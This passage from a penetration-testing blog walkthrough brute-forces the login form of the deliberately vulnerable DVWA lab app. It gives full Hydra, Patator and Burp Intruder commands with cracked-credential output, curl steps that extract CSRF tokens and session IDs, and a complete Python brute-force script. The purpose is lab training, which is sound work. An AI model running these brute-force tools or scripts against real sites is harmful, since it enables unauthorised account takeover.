Checking the web logs on the target, I saw that the parameters were definitely not making it to the target's web server.
As I could see the combinations attempts (-V), Hydra believes that it was sending out the correct combinations. So the next option was using the debug command, -d.
After sifting through the debug data, Hydra itself was reporting that it successfully sent out the URL with the GET parameters. This meant there was an issue between Hydra and the proxy/Burp.
Disabling the proxy usage, and switching to wireshark to monitor the traffic, this time, the traffic appeared to be correct. This was confirmed by the web server logs!
Re-enabling the proxy, but this time switching to OWASP Zed Attack Proxy (instead of Burp) was also working.
After contact Burp support, they suggested to look at the "alert tab" and report back anything displayed there. This contained a key bit of information, which led to the fix. Oops!
Now, I changed the mode of the proxy type to be "Invisible". See here for more information about Invisible Proxying
The result is successful! Both Burp and the web logs now show the valid GET parameters!
Please note, S=INCORRECT_VALUE was used, rather than F=Username and/or password incorrect. as I wanted Hydra to guarantee not to find a valid login. If F=... was used, because the page would not contain the value (due to Invisible Proxy Mode not being enabled), Hydra assumed it got it right, on the first attempt.
</rambles>
Summary:
There are three solutions for this:
Do not use a proxy with Hydra (unset HYDRA_PROXY_HTTP).
Use a different proxy (OWASP ZAP works out of the box).
Enable "invisible proxy mode" when using in Burp as a proxy.
So now it is time to start the attack.
Hydra Attack Command
The top code snippet, will brute force a single user, the admin user and then stop the attack when the user is found (-F). It will also show all combination attempts (-V) as well as blacklisting a certain phrase (a successful login will NOT contain this value).
The bottom one will brute force all five users (which are thereby default in DVWA), but will take much longer (as there are many more combinations to try). A different wordlist is used (both for usernames and passwords) and higher threads & timeout values. It will also not display combination attempts (missing -V). Rather than looking for a page that does not include a certain value, this time look for a certain phrase once we are logged in (whitelisting). More about blacklisting vs whitelisting at the end.
[root:~]# unset HYDRA_PROXY_HTTP; rm -f hydra.restore[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')[root:~]#[root:~]# cat <<EOF > /root/users.txtadmin
1337
gordonb
pablo
smithy
EOF
[root:~]#[root:~]# time hydra -L /root/users.txt -P /usr/share/seclists/Passwords/rockyou-40.txt \ -e ns -u -t 2 -w 15 -v 192.168.1.44 http-get-form \"/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Welcome to the password protected area:H=Cookie\: security=low; PHPSESSID=${SESSIONID}"Hydra v8.1 (c)2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-23 10:27:36
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 2 tasks per 1 server, overall 64 tasks, 19795 login tries (l:5/p:3959), ~154 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done[80][http-get-form] host: 192.168.1.44 login: admin password: password
[80][http-get-form] host: 192.168.1.44 login: smithy password: password
[80][http-get-form] host: 192.168.1.44 login: gordonb password: abc123
[STATUS] 1569.00 tries/min, 1569 tries in 00:01h, 18226 todo in 00:12h, 2 active
[80][http-get-form] host: 192.168.1.44 login: pablo password: letmein
[STATUS] 2490.67 tries/min, 7472 tries in 00:03h, 12323 todo in 00:05h, 2 active
[80][http-get-form] host: 192.168.1.44 login: 1337 password: charley
[STATUS] attack finished for 192.168.1.44 (waiting for children to finish) ...
1 of 1 target successfully completed, 5 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-23 10:32:16
hydra -L /root/users.txt -P /usr/share/seclists/Passwords/rockyou-40.txt -e n 1.45s user 4.06s system 1% cpu 4:39.34 total
[root:~]#
A few comments when using hydra in multiple user mode:
Once Hydra finds the last credential to brute force, it will quit.
I also found when doing any more than 3 threads, once the last user account was cracked, all but one process thread would finish and the remaining one would start to increase CPU usage (it also stopped sending out requests).
It is using whitelisting rather than blacklisting.
Could not use :S=Content-Length\: 5007 as the page length if it was a successful login as the page will be a different sized based on the username who logged in. Hydra does not support maths functions to say less than or greater than (currently in v8.1).
Patator
Patator Documentation
Patator is not as well-known as either Hydra, Medusa, Ncrack, Metasploit, or Nmap probably due to the it being the "youngest" tool (In November 2011 v0.1 was released publicly).
Quoting the README file: "Patator is NOT script-kiddie friendly, please read the README inside patator.py before reporting."
Patator is incredibly powerful. It is written in python, rather than C (which makes Patator use more system resources), however, it makes up for this as it has an it has an awful lot more features and options. It is not straightforward to use, and there is limited documentation for it. But I personally find it is worth investing the time to use it =).
Once again, let us read up, what does what, and think about what we need.
1234
patator
patator http_fuzz --help
*patator comments (all in the header at the top)*.
*patator source code*.
The README also states to check the comments in the code (there is some unique information located here). I also found checking the actual source code to be helpful as it gave me a better understanding. It is written in Python, which makes it easier to understand.
url : main url to target (scheme://host[:port]/path?query)body : body data
header : use custom headers
method : method to use [GET | POST | HEAD | ...]follow : follow any Location redirect [0|1]accept_cookie : save received cookies to issue them in future requests [0|1]http_proxy : HTTP proxy to use (host:port)timeout : seconds to wait for a HTTP response [20]--rate-limit=N : wait N seconds between tests (default is 0)-t N, --threads=N : number of threads (default is 10)-x arg : actions and conditions, see Syntax below
...SNIP...
actions := action[,action]*
action :="ignore"|"retry"|"free"|"quit"|"reset"conditions :=condition=value[,condition=value]*
condition :="code"|"size"|"mesg"|"fgrep"|"egrep"|"clen"ignore : do not report
quit : terminate execution now
code : match status code
size : match size (N or N-M or N- or -N)mesg : match message
fgrep : search for string
Debugging Patator
Patator is more verbose in its output compared to Hydra, as out of the box Patator will display all attempts made (you need to tell it to ignore requests based on a parameter). Plus, it will have various columns displaying results (which thread made the request, size of response, code response etc.), in every visible request. This helps to build up a bigger picture overall of what is going on with the attack. Patator has more of a "fuzzer" feel to it, rather than being a brute force tool.
Unless you tell it not to, Patator will not only do it but display the result of it and keep on doing it until instructed otherwise.
For whatever reason, if the displayed output is not enough, then Patator can be put through a proxy to monitor its actions (Burp does not need to be in "Invisible Proxy Mode".
12345678910111213141516171819202122
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]#[root:~]# echo -e 'admin\n\npassword' > /root/password.txt[root:~]#[root:~]# patator http_fuzz method=GET \url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=admin&password=FILE0&Login=Login"\0=/root/password.txt \header="Cookie: security=low; PHPSESSID=${SESSIONID}"\http_proxy=127.0.0.1:8080 \ --threads=1timeout=5 --rate-limit=1\ -x ignore:fgrep='Username and/or password incorrect.' -x quit:fgrep!='Username and/or password incorrect.',clen!='-1'18:12:40 patator INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-23 18:12 BST
18:12:40 patator INFO -
18:12:40 patator INFO - code size:clen | candidate | num | mesg
18:12:40 patator INFO - ----------------------------------------------------------------------
18:12:44 patator INFO - 200 5276:5007 | password |3| HTTP/1.1 200 OK
18:12:44 patator INFO - Hits/Done/Skip/Fail/Size: 1/3/0/0/3, Avg: 0 r/s, Time: 0h 0m 3s
18:12:44 patator INFO - To resume execution, pass --resume 3
[root:~]#
Again, let's break down the command (also at the end, I will make a comparison between Hydra and Patator syntaxes):
patator - the main program itself
http_fuzz - the module to use for the method of the attack
method=GET - how to send the request
url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=admin&password=FILE0&Login=Login" - the full URL and how to use the wordlist
0=/root/password.txt - defining the file for "wordlist 0" (aka password wordlist)
header="Cookie: security=low; PHPSESSID=${SESSIONID}" - the cookie information to send.
http_proxy=127.0.0.1:8080 - instructs Patator to use a proxy.
--threads=1 - single thread
timeout=5- timeout value of 5 seconds
--rate-limit=1 - wait 1 second before going on to the next thread
-x ignore:fgrep='Username and/or password incorrect.' - If it matches, do not display out. All Failed logins will contain this string (aka blacklisting)
-x quit:fgrep!='Username and/or password incorrect.' - If it does not match this string on the page, quit.
If we wanted to use the page length instead: -x ignore:clen=4945.
,clen!='-1' - this extends the conditions required quit (AND operator). The page response length cannot be -1 (aka the page timed out).
You may have noticed, we had to create a wordlist to match the same values that were sent when using Hydra. This is because Patator does not (yet?) support Hydra's -e nsr options to send a blank password, the username as the password or reverse the login.
Unlike Hydra, Patator does NOT say "successfully logged into host: 192.168.1.44, login: admin, password: password". It is up to US to define the information we want shown (or not wanted). Patator will also keep on just "going through" the wordlist(s) until it reaches the end (again, it is up to us to define a breaking point). With this in mind, this is what we have done:
-x ignore:fgrep='Username... - means "do not display anything which matches this" (due to bad login)
-x quit:fgrep!='Username... - means "quit the attack if the page does not match" (due to successful login)
As this is a password single user brute force, it does not make too much sense to keep going as a user only has one password (normally?)
This enforces why it is a fuzzer, rather than a password brute force tool (and a reason why it is harder to use).
,clen!='-1' - and extend the quit condition so the content length cannot equal -1 (which is the value for pages that timeout).
Patator Attack Command
Single User - admin
1234567891011121314151617181920212223242526272829
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')[root:~]#[root:~]# patator http_fuzz method=GET \url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=admin&password=FILE0&Login=Login"\0=/usr/share/seclists/Passwords/rockyou.txt \header="Cookie: security=low; PHPSESSID=${SESSIONID}"\ --threads=5timeout=15\ -x quit:fgrep!='Username and/or password incorrect.',clen!='-1'18:22:00 patator INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-23 18:22 BST
18:22:01 patator INFO -
18:22:01 patator INFO - code size:clen | candidate | num | mesg
18:22:01 patator INFO - ----------------------------------------------------------------------
18:22:01 patator INFO - 200 5301:5032 |123456|1| HTTP/1.1 200 OK
18:22:01 patator INFO - 200 5214:4945 |12345|2| HTTP/1.1 200 OK
18:22:01 patator INFO - 200 5214:4945 |123456789|3| HTTP/1.1 200 OK
18:22:01 patator INFO - 200 5276:5007 | password |4| HTTP/1.1 200 OK
18:22:01 patator INFO - 200 5214:4945 | iloveyou |5| HTTP/1.1 200 OK
18:22:01 patator INFO - 200 5214:4945 | princess |6| HTTP/1.1 200 OK
18:22:01 patator INFO - 200 5214:4945 |1234567|7| HTTP/1.1 200 OK
18:22:01 patator INFO - 200 5214:4945 | rockyou |8| HTTP/1.1 200 OK
18:22:01 patator INFO - 200 5214:4945 |12345678|9| HTTP/1.1 200 OK
18:22:01 patator INFO - 200 5214:4945 | abc123 |10| HTTP/1.1 200 OK
18:22:01 patator INFO - Hits/Done/Skip/Fail/Size: 10/10/0/0/14344391, Avg: 22 r/s, Time: 0h 0m 0s
18:22:01 patator INFO - To resume execution, pass --resume 2,2,2,2,2
[root:~]#
To match the brute force attempt of Hydra, where it was displaying the values tried, -x ignore:fgrep='Username and/or password incorrect.' was not used. You can see what the correct value was to login (password), based on the "page size:content length" reported back (5276:5007), The first value is also different due to the extra line added in from DVWA core, which was noted when we did the baseline responses.
Multiple Users
1234567891011121314151617181920212223242526
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')[root:~]#[root:~]# echo -e 'admin\n1337\ngordonb\npablo\nsmithy' > /root/users.txt[root:~]#[root:~]# patator http_fuzz method=GET \url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=FILE1&password=FILE0&Login=Login"\1=/root/users.txt 0=/usr/share/seclists/Passwords/rockyou-40.txt \header="Cookie: security=low; PHPSESSID=${SESSIONID}"\follow=0accept_cookie=0\ --threads=10timeout=20\ -x ignore:fgrep!='Welcome to the password protected area'18:55:21 patator INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-23 18:55 BST
18:55:21 patator INFO -
18:55:21 patator INFO - code size:clen | candidate | num | mesg
18:55:21 patator INFO - ----------------------------------------------------------------------
18:55:22 patator INFO - 200 5278:5009 | password:smithy |20| HTTP/1.1 200 OK
18:55:22 patator INFO - 200 5276:5007 | password:admin |16| HTTP/1.1 200 OK
18:55:23 patator INFO - 200 5280:5011 | abc123:gordonb |43| HTTP/1.1 200 OK
18:56:47 patator INFO - 200 5276:5007 | letmein:pablo |2554| HTTP/1.1 200 OK
19:02:51 patator INFO - 200 5274:5005 | charley:1337 |13967| HTTP/1.1 200 OK
19:05:58 patator INFO - Hits/Done/Skip/Fail/Size: 5/19785/0/0/19785, Avg: 31 r/s, Time: 0h 10m 36s
[root:~]#
Note, because the username and password values are hardcoded in the URL for the http_fuzz module, we are unable to use something like -x free:user=... to skip over the value once there has been a successful login. This means, Patator will keep on making requests with a user after it has already found the password.
Unlike Hydra, we can give a range of Content-Length values to look for or ignore.
Burp Proxy
Burp Suite has a proxy tool, which is primarily a commercial tool, however, there is a "free license" edition. The free edition contains a limited amount of features and functions with various limits in place, one of which is a slower "intruder" attack speed. Burp Proxy has been around since August 2003.
Burp mainly uses a graphic UI, which makes it harder to demonstrate how to use it (mouse clicking vs copying/pasting commands). This section really could benefit from a video, rather than a screenshot gallery.
Setup
The first thing we need to-do, setup our web browser (Iceweasel/Firefox) to use Burp's proxy.
IP: 127.0.0.1 (loopback by Burp's default), Port: 8080
Load: /usr/share/seclists/Passwords/rockyou-5.txt -> Open
Then, to start the attack (missing a screenshot):
Note, there will be an alert explaining that the speed will be limited due to the "free edition" of Burp.
Intruder (Top Menu) -> Start attack
Result: Again, you can see the request (and payload) which caused a different result (aka a successful login).
Note, Burp will continue to go through the wordlist until it reaches the end. It will not stop at a "valid login". This might not be the case in later versions (or I missed a method to stop this from happening).
This supports multiple lists (based on the number of fields in scope. Defined by §value§), going through each value one by one in the first wordlist, then when it reaches the end to move to the next value in the next list
Load: /usr/share/seclists/Passwords/rockyou-45.txt -> Open
Result: Burp says Payload count: 6,164 (5 * 6,164 = 30,820). This means Burp will make ~31k requests to the target (as it will not "break" on a successful login as well as removing values from the username).
Then, to start the attack (missing in screenshot):
Note, there will be an alert explaining the speed will be limited due to the "free edition" of Burp, including "Time-throttled" & limited to 1 thread. I couldn't find exact details of how "slow", but it is noticeably slower. Speed limits may change in later versions too.
Intruder (Top Menu) -> Start attack
Result: Because Burp is not fully aware of a successful login, it will not perform any differently (like Patator), as they are both "fuzzing" the web application. This means it will do every user (even after successfully logging in) until the end of the password list. It will try and make every 30,820 requests to the target web application and with the speed limitation in place so this is less than ideal. Note, there is a feature request ticket to include this feature into Burp, so in later versions it may be supported.
Failed Attempts
This is because either I did not use the tool correctly or the tool does not yet support the necessary features and options.
Medusa
TL;DR: Did not get Medusa to work correctly. Just kept segmentation faulting.
Medusa is an older and more well-known brute force tool (I cannot find an exact release date for v1.0, although, v1.1 was reported to be released in May 2006). However, the last stable update was in May 2012, so it does not appear to be under development still.
I personally did not find the syntax as straightforward as Hydra (having to start with -m), plus it seemed to be lacking a few features (such as proxy support), and add on the fact I couldn't get the program to work correctly, as it would say segmentation fault on all HTTP 200 responses. If an incorrect cookie was used, it would say:
ERROR: The answer was NOT successfully received, understood, and accepted while trying admin admin: error code 302.
I could not see a way to overwrite this without recompiling the program (so this would not have made the login screen brute force impossible).
TL;DR: Nmap does have a script which is able to brute force web forms, however, it is unable to set custom headers in the request, so we cannot log into DVWA.
[root:~]# nmap --script-help=http-form-bruteStarting Nmap 6.49BETA5 ( https://nmap.org ) at 2015-10-23 21:03 BST
http-form-brute
Categories: intrusive brute
https://nmap.org/nsedoc/scripts/http-form-brute.html
Performs brute force password auditing against http form-based authentication.
This script uses the unpwdb and brute libraries to perform password
guessing. Any successful guesses are stored in the nmap registry, using
the creds library, for other scripts to use.
The script automatically attempts to discover the form method, action, and
field names to use in order to perform password guessing. (Use argument
path to specify the page where the form resides.) If it fails doing so
the form components can be supplied using arguments method, path, uservar,
and passvar. The same arguments can be used to selectively override
the detection outcome.
After attempting to authenticate using a HTTP GET or POST request the script
analyzes the response and attempts to determine whether authentication was
successful or not. The script analyzes this by checking the response using
the following rules:
1. If the response was empty the authentication was successful.
2. If the onsuccess argument was provided then the authentication either
succeeded or failed depending on whether the response body contained
the message/pattern passed in the onsuccess argument.
3. If no onsuccess argument was passed, and if the onfailure argument
was provided then the authentication either succeeded or failed
depending on whether the response body does not contain
the message/pattern passed in the onfailure argument.
4. If neither the onsuccess nor onfailure argument was passed and the
response contains a form field named the same as the submitted
password parameter then the authentication failed.
5. Authentication was successful.
[root:~]#
Ncrack
TL;DR: Ncrack v0.4ALPHA does not support web forms. It is only able to-do HTTP basic access authentication.
Ncrack was written in 2009, and has not been updated since. Development has been moved into nmap's scripts instead.
Metasploit Framework
TL;DR: Metasploit framework v4.11.4-2015090201 does not support web forms, but rather HTTP basic access authentication (auxiliary/scanner/http/http_login).
...however, knowing what the development is like, I am sure one day it will be in there ;-).
Proof of Concept Scripts
Here are two Proof of Concept (PoC) scripts (one in Bash and the other is Python). They are really rough templates, and not stable tools to be keep on using. They are not meant to be "fancy" (e.g. no timeouts or no multi-threading). However, they can be fully customised in the attack (such as if we want to use a new anti-CSRF token on each request etc.).
#!/usr/bin/python# Quick PoC template for brute force HTTP GET form# Target: DVWA v1.10 (Brute Force - Low)# Date: 2015-10-25# Author: g0tmi1k ~ https://blog.g0tmi1k.com/# Source: https://blog.g0tmi1k.com/dvwa/bruteforce-low/importrequestsimportsysimportrefromBeautifulSoupimportBeautifulSoup# Variablestarget='http://192.168.1.44/DVWA'sec_level='low'dvwa_user='admin'dvwa_pass='password'user_list='/usr/share/seclists/Usernames/top_shortlist.txt'pass_list='/usr/share/seclists/Passwords/rockyou.txt'# Value to look for in response header (Whitelisting)success='Welcome to the password protected area'# Get the anti-CSRF tokendefcsrf_token():try:# Make the request to the URLprint"\n[i] URL: %s/login.php"%targetr=requests.get("{0}/login.php".format(target),allow_redirects=False)except:# Feedback for the user (there was an error) & Stop execution of our requestprint"\n[!] csrf_token: Failed to connect (URL: %s/login.php).\n[i] Quitting."%(target)sys.exit(-1)# Extract anti-CSRF tokensoup=BeautifulSoup(r.text)user_token=soup("input",{"name":"user_token"})[0]["value"]print"[i] user_token: %s"%user_token# Extract session informationsession_id=re.match("PHPSESSID=(.*?);",r.headers["set-cookie"])session_id=session_id.group(1)print"[i] session_id: %s"%session_idreturnsession_id,user_token# Login to DVWA coredefdvwa_login(session_id,user_token):# POST datadata={"username":dvwa_user,"password":dvwa_pass,"user_token":user_token,"Login":"Login"}# Cookie datacookie={"PHPSESSID":session_id,"security":sec_level}try:# Make the request to the URLprint"\n[i] URL: %s/login.php"%targetprint"[i] Data: %s"%dataprint"[i] Cookie: %s"%cookier=requests.post("{0}/login.php".format(target),data=data,cookies=cookie,allow_redirects=False)except:# Feedback for the user (there was an error) & Stop execution of our requestprint"\n\n[!] dvwa_login: Failed to connect (URL: %s/login.php).\n[i] Quitting."%(target)sys.exit(-1)# Wasn't it a redirect?ifr.status_code!=301andr.status_code!=302:# Feedback for the user (there was an error again) & Stop execution of our requestprint"\n\n[!] dvwa_login: Page didn't response correctly (Response: %s).\n[i] Quitting."%(r.status_code)sys.exit(-1)# Did we log in successfully?ifr.headers["Location"]!='index.php':# Feedback for the user (there was an error) & Stop execution of our requestprint"\n\n[!] dvwa_login: Didn't login (Header: %s user: %s password: %s user_token: %s session_id: %s).\n[i] Quitting."%(r.headers["Location"],dvwa_user,dvwa_pass,user_token,session_id)sys.exit(-1)# If we got to here, everything should be okay!print"\n[i] Logged in! (%s/%s)\n"%(dvwa_user,dvwa_pass)returnTrue# Make the request to-do the brute forcedefurl_request(username,password,session_id):# GET datadata={"username":username,"password":password,"Login":"Login"}# Cookie datacookie={"PHPSESSID":session_id,"security":sec_level}try:# Make the request to the URL#print "\n[i] URL: %s/vulnerabilities/brute/" % target#print "[i] Data: %s" % data#print "[i] Cookie: %s" % cookier=requests.get("{0}/vulnerabilities/brute/".format(target),params=data,cookies=cookie,allow_redirects=False)except:# Feedback for the user (there was an error) & Stop execution of our requestprint"\n\n[!] url_request: Failed to connect (URL: %s/vulnerabilities/brute/).\n[i] Quitting."%(target)sys.exit(-1)# Was it a ok response?ifr.status_code!=200:# Feedback for the user (there was an error again) & Stop execution of our requestprint"\n\n[!] url_request: Page didn't response correctly (Response: %s).\n[i] Quitting."%(r.status_code)sys.exit(-1)# We have what we needreturnr.text# Main brute force loopdefbrute_force(session_id):# Load in wordlists fileswithopen(pass_list)aspassword:password=password.readlines()withopen(user_list)asusername:username=username.readlines()# Counteri=0# Loop aroundforPASSinpassword:forUSERinusername:USER=USER.rstrip('\n')PASS=PASS.rstrip('\n')# Increase counteri+=1# Feedback for the userprint("[i] Try %s: %s // %s"%(i,USER,PASS))# Make requestattempt=url_request(USER,PASS,session_id)#print attempt# Check responseifsuccessinattempt:print("\n\n[i] Found!")print"[i] Username: %s"%(USER)print"[i] Password: %s"%(PASS)returnTruereturnFalse# Get initial CSRF tokensession_id,user_token=csrf_token()# Login to web appdvwa_login(session_id,user_token)# Start brute forcingbrute_force(session_id)
Summary
Hydra vs Patator Syntax
This will show the some differences between Hydra and Patator commands:
Main Program:
THC-Hydra: hydra
Patator: patator
Single usernames to use:
Hydra: -l admin
Patator: N/A. Happens with in url="http://192.168.1.44/...
Single password to use:
Hydra: -p password
Patator: N/A. Happens with in url="http://192.168.1.44/...
Each test was repeated three times and the average value was taken. The value displayed are in seconds. The password wordlist used was /usr/share/seclists/Passwords/passwords_clarkson_82.txt(which is a poor wordlist for the record), and /usr/share/seclists/Usernames/top_shortlist.txt for the usernames. Both Hydra and Patator will stop when they find the first (and only) valid user (admin:password). This means they will produce 508 requests in order to find the successful account. In addition, there was not any waiting between threads ending. There were two different timeout values used (3 seconds and 10 seconds), which is shown in the tables below.
Hardware & Software:
192.168.1.11 - Raspberry Pi v1 "B" Arch Linux // Nginx v1.8.0 // PHP v5.6.14 // MariaDB v10.0.21
192.168.1.22 - Raspberry Pi v2 "B" Raspbian // Apache v2.4.10 // PHP v5.6.13 // MySQL v5.5.44
192.168.1.33 - Windows XP SP3 (VM: 1 Core/512 MB) // Apache v2.4.10 (XAMPP v1.8.2) // PHP v5.4.31 // MySQL v5.5.39
192.168.1.44 - Windows Server 2012 (VM: 1 Core/2048 MB) // IIS v8.0 // PHP v5.6.0 // MySQL v5.5.45
Results: (With 3 seconds timeout)
HYDRA
192.168.1.11
192.168.1.22
192.168.1.33
192.168.1.44
1 Thread
152
67
79
36
2 Threads
141
49
-
38
4 Threads
140
49
-
36
8 Threads
140
47
-
36
16 Threads
-
44[*]
-
39
32 Threads
-
-
-
45
-------------
------------------
------------------
------------------
------------------
PATATOR
192.168.1.11
192.168.1.22
192.168.1.33
192.168.1.44
1 Thread
72
28
43
18
2 Threads
69
24
-
19
4 Threads
69
26
-
19
8 Threads
70
18
-
19
16 Threads
-
26
-
19
32 Threads
-
43[**]
-
22
-------------
------------------
------------------
------------------
------------------
[*] == One pass did not not find the password.
[**] == More than one thread timeout, but still found the password.
Results: (With 10 seconds timeout)
HYDRA
192.168.1.11
192.168.1.22
192.168.1.33
192.168.1.44
1 Thread
162
66
78
39
2 Threads
141
48
-
42
4 Threads
140
49
-
38
8 Threads
140
50
-
41
16 Threads
139
49
-
41
32 Threads
141
49
-
44
-------------
------------------
------------------
------------------
------------------
PATATOR
192.168.1.11
192.168.1.22
192.168.1.33
192.168.1.44
1 Thread
72
32
45
21
2 Threads
70
24
-
21
4 Threads
69
21
-
21
8 Threads
69
23
-
19
16 Threads
70
26
-
21
32 Threads
71
30
-
22
-------------
------------------
------------------
------------------
------------------
For the reason why Hydra is noticeable slower than Patator, see the medium level benchmark results.
Further testing:
The benchmark results are only for a single user (even though the username comes from a wordlist). So, how does Hydra & Patator compare when multiple users are brute forced? I believe this is where Hydra would start to outperform Patator as it is able to stop testing a value when a user is found, therefore it will produce less requests overall. The test would be, how many number of successful logins vs the time taken.
Bash Benchmark Command
1234567891011121314151617181920
thread=1
for ip in 112233 44;doCSRF=$(curl -s -c cookie "192.168.1.${ip}/DVWA/login.php"| awk -F 'value=''/user_token/ {print $2}'| cut -d "'" -f2)SESSIONID=$(grep PHPSESSID cookie | awk -F ' ''{print $7}')curl -s -b cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login""192.168.1.${ip}/DVWA/login.php" >/dev/null
rm -f hydra.restore
time hydra -L /usr/share/seclists/Usernames/top_shortlist.txt -P /usr/share/seclists/Passwords/passwords_clarkson_82.txt\ -F -u -t ${thread} -w 10 -v -q 192.168.1.${ip} http-get-form \"/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Welcome to the password protected area:H=Cookie\: security=low; PHPSESSID=${SESSIONID}"donefor ip in 112233 44;doCSRF=$(curl -s -c cookie "192.168.1.${ip}/DVWA/login.php"| awk -F 'value=''/user_token/ {print $2}'| cut -d "'" -f2)SESSIONID=$(grep PHPSESSID cookie | awk -F ' ''{print $7}')curl -s -b cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login""192.168.1.${ip}/DVWA/login.php" >/dev/null
time patator http_fuzz method=GET follow=0accept_cookie=0 --threads=${thread}timeout=10\url="http://192.168.1.${ip}/DVWA/vulnerabilities/brute/?username=FILE1&password=FILE0&Login=Login"\1=/usr/share/seclists/Usernames/top_shortlist.txt 0=/usr/share/seclists/Passwords/passwords_clarkson_82.txt \header="Cookie: security=low; PHPSESSID=${SESSIONID}"\ -x ignore:fgrep!='Welcome to the password protected area' -x quit:fgrep='Welcome to the password protected area'done
Conclusion
None of the tools are not "perfect". I would say there is not a single "go-to tool", as each is better in certain cases.
Hydra at designed to be an "online password brute force tool", and has the features and function we need to-do this type of brute force. However, a more complex one (such as anti-CSRF tokens - which happens later), Hydra will fail at. I found it is the "best" tool to brute force multiple users, as it will produce the least amount of requests.
Patator at its heart is an "online fuzzer", which can be used to fuzz inputs into the username/password fields to brute force. It has many more features and options than Hydra. I believe it is the best tool for brute forcing a single user (or modules which have dedicated username/password field, which was not the case for web form).
Burp Suite is also a fuzzer, as well as offering a lot of other options (it is a multi-tool - hence "suite"). Unless you have a commercial license, the free version will be much slower than the other two options. The upside is, it allows you to-do the most complex brute force attacks (even in the free edition).
That's it! A how to guide on Damn Vulnerable Web Application (DVWA) to brute force the low level using Hydra and Patator (and Burp), with a comparison guide and how to debug issues with a proxy.
]]><![CDATA[DVWA - Main Login Page - Brute Force HTTP POST Form With CSRF Tokens]]>2015-10-26T16:00:00+00:00https://blog.g0tmi1k.com/dvwa/dvwa-loginUpon installing Damn Vulnerable Web Application (DVWA), the first screen will be the main login page. Even though technically this is not a module, why not attack it? DVWA is made up of designed exercises, one of which is a challenge, designed to be to be brute force.
Let's pretend we did not read the documentation, the message shown on the setup screens, as well as on the homepage of the software when we downloaded the web application.
Let's forget the default login is: admin:password(which is also a very common default login)!
Instead of using a custom built wordlist, which has been crafted for our target (e.g. generated with CeWL).
Information Gathering
Login Form (Apache Redirect)
Let's start off making a simple, straight forward request and display the source code of the response.
1234567891011
[root:~]# curl 192.168.1.33/DVWA<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://192.168.1.33/DVWA/">here</a>.</p>
<hr>
<address>Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.31 Server at 192.168.1.33 Port 80</address>
</body></html>
[root:~]#
Notice without the trailing slash, the web service itself (Apache in this case) is redirecting us to include it.
Login Form (DVVA Redirect)
With the next request, we add a trailing slash.
12
[root:~]# curl 192.168.1.33/DVWA/[root:~]#
However, there is not any code in the response back! Time to dig deeper; we can check the response header.
The key bit of information here is Location: login.php, as we can see that the request is being redirected. We can get cURL to automatically follow redirects by doing: curl -L ....
On the subject of cURL and headers, here is a little "bash fu". By using:
curl -i (or curl --include for the long hand), it will include the header response from a GET request in cURL's output.
curl -I (or curl --head for the long method), it will be a HEAD request (not GET), to try and display only the headers.
curl -D - (or curl --dump-header - for the long way), it will be a GET request and will also include the header response in the output.
curl -v (or curl --verbose for the long argument), it makes the output more detailed, and it will include both the request and response headers.
Note, a HEAD request is not the same as a GET request, therefore the web server may respond differently (which was the case with Apache setup).
Login Form (Rendered Login Prompt)
As we now know where we need to start, it is time to see what we are going up against.
At this stage we could use a GUI web browser (such as Firefox/Iceweasel), however, sticking with the command line, we can use html2text to render the response (and then uniq to shorten the output by removing duplicated empty lines).
1234567891011
